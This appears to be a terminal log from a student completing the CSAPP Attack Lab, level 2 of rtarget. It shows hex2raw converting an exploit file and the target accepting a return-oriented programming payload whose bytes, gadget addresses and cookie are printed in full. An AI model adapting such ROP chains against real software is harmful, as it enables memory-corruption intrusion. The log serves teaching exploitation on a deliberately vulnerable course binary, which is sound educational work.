 sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./hex2raw < level2_4.txt > lev
el2_4.txt.bin
sprout@sprout-KLVL-WXX9:~/文档/CSAPP_lab/target1$ ./rtarget -q -i level2_4.txt.b
in
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:20 11 16 86 20 11 16 86 20 11 16 86
20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16 86 20 11 16
 86 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00